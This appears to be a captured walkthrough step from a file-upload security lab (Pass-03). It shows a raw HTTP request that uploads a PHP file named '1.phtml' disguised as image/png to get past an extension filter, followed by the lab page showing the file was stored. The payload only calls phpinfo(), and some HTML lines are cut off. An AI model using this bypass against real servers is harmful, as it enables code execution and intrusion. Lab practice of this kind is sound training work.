 POST /Pass-03/index.php HTTP/1.1
Host: www.demo.com
Content-Length: 307
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.demo.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfhYPjXI3AUQoCyiU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer: http://www.demo.com/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryfhYPjXI3AUQoCyiU
Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
Content-Type: image/png
<?php
phpinfo(); ?>
------WebKitFormBoundaryfhYPjXI3AUQoCyiU
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryfhYPjXI3AUQoCyiU--
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return chec
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202103031633527828.phtml" width="250px" />
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></sp
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class=
<div class="dialog-content"></div>
</div>